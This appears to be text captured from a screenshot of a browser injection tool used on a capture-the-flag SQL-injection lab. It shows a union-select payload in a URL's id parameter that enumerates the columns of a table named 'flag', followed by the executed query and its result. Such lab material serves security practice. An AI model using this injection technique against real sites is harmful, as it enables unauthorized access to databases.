 Load URL
http://106.14.212.212/white/str/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='flag' %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQL注入
访问参数为：?id=x
执行SQL为 ：SELECT * FROM users WHERE id='0' union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='flag' #' LIMIT 0,1
当前结果：
id username password
1 2 Id,flag